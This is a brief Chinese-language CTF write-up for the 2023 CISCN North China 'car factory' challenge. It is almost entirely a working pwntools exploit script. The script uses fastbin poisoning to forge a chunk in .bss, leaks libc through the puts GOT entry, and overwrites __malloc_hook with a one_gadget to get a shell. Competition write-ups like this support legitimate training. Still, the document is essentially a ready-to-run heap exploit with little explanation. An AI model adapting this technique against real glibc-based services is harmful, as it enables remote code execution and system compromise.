2023 ciscn 华北 car factory

fastbin attack,先在申请到 bss 伪造节点泄露 libc,再把 onegadget 写到 malloc_hook 。
exp
from pwn import *
elf_path = "./car_factory"
libc_path = "./libc-2.23.so"
ip = ""
port = ""
content = 1
context(os='linux',arch='amd64',log_level='debug')
if content == 1:
context.terminal = ['tmux','splitw','-h']
# p = process(elf_path)
p = gdb.debug(elf_path)
else:
p = remote(ip, port)
r = lambda : p.recv()
rx = lambda x: p.recv(x)
ru = lambda x: p.recvuntil(x)
rud = lambda x: p.recvuntil(x, drop=True)
s = lambda x: p.send(x)
sl = lambda x: p.sendline(x)
sa = lambda x, y: p.sendafter(x, y)
sla = lambda x, y: p.sendlineafter(x, y)
def leak(name, addr): return log.success('{} = {:#x}'.format(name, addr))
# ----------------------------------------------------------
def add(size,content):
sla(b'Remove Car\nChoice: \n', b'1')
sla(b'3. Car Body\nChoice: \n', b'2')
sla(b'\n', b'61')
sla(b'\n', b'2')
sla(b'Size\n', str(size).encode())
sa(b'engineManufacturer\n', content)
sa(b'?\n', content)
def delete(index):
sla(b'Choice: \n', b'4')
sla(b'Index : \n', str(index).encode())
def edit(index,size,content):
sla(b'Choice: \n', b'2')
sla(b': \n', str(index).encode())
sla(b'\n', b'2')
sla(b'\n', b'2')
sla(b'Size\n', str(size).encode())
sa(b'engineManufacturer\n', content)
sa(b'?\n', content)
def show(index):
sla(b'Choice: \n', b'3')
sla(b'Index : \n', str(index).encode())
car = 0x603100
puts_got = 0x603028
add(0x60, b'a') # 0
edit(0, 0x60, p64(car - 0x23))
add(0x60, b'a') # 1
fake = p64(0)*2 + 0x3*b'\x00' + flat(
car + 0x20, # car 0
0,
0x401059, # show
0,
car, # jump_table
0,
0x8<<8*4, # size
puts_got, # data_addr
)
add(0x60, fake)
sla(b'Choice: \n', b'3')
sla(b': \n', b'0')
puts = u64(ru(b'\x7f')[-6:].ljust(8, b'\x00'))
libc = ELF(libc_path)
libc_base = puts - libc.sym['puts']
malloc_hook = libc.sym['__malloc_hook'] + libc_base
'''
0x45226 execve("/bin/sh", rsp+0x30, environ)
constraints:
rax == NULL
0x4527a execve("/bin/sh", rsp+0x30, environ)
constraints:
[rsp+0x30] == NULL
0xf03a4 execve("/bin/sh", rsp+0x50, environ)
constraints:
[rsp+0x50] == NULL
0xf1247 execve("/bin/sh", rsp+0x70, environ)
constraints:
[rsp+0x70] == NULL
'''
add(0x60, b'a')
edit(3, 0x60, p64(malloc_hook - 0x23))
add(0x60, b'a')
add(0x60, b'a'* 0x13 + p64(0x4527a + libc_base))
sla(b'Choice: \n', b'2')
sla(b': \n', b'5')
sla(b'\n', b'2')
sla(b'\n', b'2')
pause()
sla(b'Size\n', p64(0x60))
p.interactive()



